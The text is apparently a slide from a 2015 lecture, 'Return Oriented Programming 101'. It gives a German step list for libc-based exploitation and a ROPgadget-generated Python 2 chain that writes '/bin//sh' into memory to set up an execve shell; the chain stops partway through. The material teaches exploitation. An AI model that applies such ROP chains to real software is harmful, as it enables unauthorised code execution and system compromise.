 Eine Lösung — ein generischer Weg
● Richtige libc Version finden
– Adressen von Funktionen vergleichen
– Raten (häufig ist es die aktuelle von Ubuntu)
● ROP Tool benutzen
● libc-Offset auslesen
● Stack beschreiben
● Fertig \o/
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x0000000000022b1a) # pop rdi ; ret
p += pack('<Q', 0x00000000003be080) # @ .data
p += pack('<Q', 0x000000000001b218) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x0000000000091da9) # mov qword ptr [rdi], rax ; pop rbx ; pop rbp ; ret
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x0000000000022b1a) # pop rdi ; ret
p += pack('<Q', 0x00000000003be088) # @ .data + 8
p += pack('<Q', 0x0000000000088c85) # xor rax, rax ; ret
p += pack('<Q', 0x0000000000091da9) # mov qword ptr [rdi], rax ; pop rbx ; pop rbp ; ret
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x4141414141414141) # padding
p += pack('<Q', 0x0000000000022b1a) # pop rdi ; ret
p += pack('<Q', 0x00000000003be080) # @ .data
p += pack('<Q', 0x0000000000024805) # pop rsi ; ret
p += pack('<Q', 0x00000000003be088) # @ .data + 8
p += pack('<Q', 0x0000000000001b8e) # pop rdx ; ret
p += pack('<Q', 0x00000000003be088) # @ .data + 8
p += pack('<Q', 0x0000000000088c85) # xor rax, rax ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
p += pack('<Q', 0x00000000000a2fc0) # add rax, 1 ; ret
2015-06-14
comawill — Return Oriented Programming 101
10